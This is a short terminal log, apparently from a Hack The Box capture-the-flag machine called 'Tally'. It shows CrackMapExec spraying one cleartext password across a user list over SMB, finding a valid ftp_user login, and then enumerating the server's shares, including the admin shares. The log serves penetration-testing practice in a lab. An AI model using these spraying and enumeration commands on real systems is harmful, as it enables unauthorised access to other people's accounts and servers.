 ┌──(root㉿kali)-[/challenge/htb/tally]
└─# cme smb tally -u users.txt -p 'UTDRSCH53c"$6hys' --continue-on-success
SMB         tally           445    TALLY            [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB         tally           445    TALLY            [-] TALLY\administrator:UTDRSCH53c"$6hys STATUS_LOGON_FAILURE
SMB         tally           445    TALLY            [-] TALLY\rahul:UTDRSCH53c"$6hys STATUS_LOGON_FAILURE
SMB         tally           445    TALLY            [-] TALLY\sarah:UTDRSCH53c"$6hys STATUS_LOGON_FAILURE
SMB         tally           445    TALLY            [-] TALLY\tim:UTDRSCH53c"$6hys STATUS_LOGON_FAILURE
SMB         tally           445    TALLY            [+] TALLY\ftp_user:UTDRSCH53c"$6hys
┌──(root㉿kali)-[/challenge/htb/tally]
└─# cme smb tally -u ftp_user -p 'UTDRSCH53c"$6hys' --shares
SMB         tally           445    TALLY            [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB         tally           445    TALLY            [+] TALLY\ftp_user:UTDRSCH53c"$6hys
SMB         tally           445    TALLY            [+] Enumerated shares
SMB         tally           445    TALLY            Share           Permissions     Remark
SMB         tally           445    TALLY            -----           -----------     ------
SMB         tally           445    TALLY            ACCT
SMB         tally           445    TALLY            ADMIN$                          Remote Admin
SMB         tally           445    TALLY            C$                              Default share
SMB         tally           445    TALLY            IPC$                            Remote IPC